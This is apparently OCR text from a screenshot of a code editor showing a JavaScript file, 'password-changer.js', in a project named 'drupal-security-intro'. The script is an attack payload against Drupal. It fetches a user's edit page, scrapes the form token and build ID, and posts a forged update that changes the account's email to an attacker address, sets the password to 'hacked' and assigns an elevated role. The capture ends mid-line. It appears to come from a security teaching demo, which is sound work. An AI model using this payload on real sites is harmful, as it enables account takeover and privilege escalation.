 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help Tue Jul 8 10:03
password-changer.js — drupal-security-intro
index.html × password-changer.js × CSRF: logout
6 // which will reduce the number of access denied error messages in the log.
7 jQuery.get(Drupal.settings.basePath + 'user/2/edit',
8 function (data, status) {
9 if (status == 'success') {
10 // Extract the token and other required data
11 var matches = data.match(/name="name" value="([a-zA-Z0-9]*)"/);
12 var name = matches[1];
13 var mail = 'greg+evilguy@card.com';
14 var matches = data.match(/name="form_token" value="([a-zA-Z0-9_-]*)"/);
15 var token = matches[1];
16 alert('token: ' + token);
17 var matches = data.match(/name="form_build_id" value="(form-[a-zA-Z0-9_-]*)"/
18 var build_id = matches[1];
19 alert('build_id: ' + build_id);
20 // Post the minimum amount of fields. Other fields get their default values.
21 var payload = {
22 "name": name,
23 "mail": mail,
24 "status": 1,
25 "form_id": 'user_profile_form',
26 "form_token": token,
27 "form_build_id" : build_id,
28 "pass[pass1]": 'hacked',
29 "pass[pass2]": 'hacked',
30 "roles[3]": 3,
31 "op" : 'save'
32 };
33 console.log(payload);
34 var posting = jQuery.post(Drupal.settings.basePath + 'user/2/edit', payload,
4 lines, 95 characters selected